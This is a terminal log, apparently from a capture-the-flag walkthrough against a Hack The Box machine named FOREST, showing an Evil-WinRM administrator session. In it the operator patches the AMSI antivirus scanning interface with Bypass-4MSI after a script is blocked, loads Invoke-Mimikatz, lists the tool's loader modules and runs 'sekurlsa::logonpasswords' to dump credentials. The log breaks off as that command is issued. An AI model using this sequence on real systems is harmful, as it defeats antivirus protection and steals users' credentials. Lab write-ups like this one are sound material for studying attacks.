 *Evil-WinRM* PS C:\Users\Administrator\Documents> amsiscanbuffer
At line:1 char:1
+ amsiscanbuffer
+ ~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\Administrator\Documents> Bypass-4MSI
[+] Patched! :D
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Mimikatz.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> menu
EVIL
WINRM
By: CyberVaca@HackPlayers
[+] Bypass-4MSI
[+] Donut-Loader
[+] Invoke-Binary
[+] Invoke-Mimikatz
[+] l04d3r-LoadDll
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Mimikatz -command 'privilege::debug sekurlsa::logonpasswords'
Hostname: FOREST.htb.local / S-1-5-21-3072663084-364016917-1341370565
  .#####.   mimikatz 2.1.1 (x64) #17763 Feb 23 2019 12:03:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonpasswords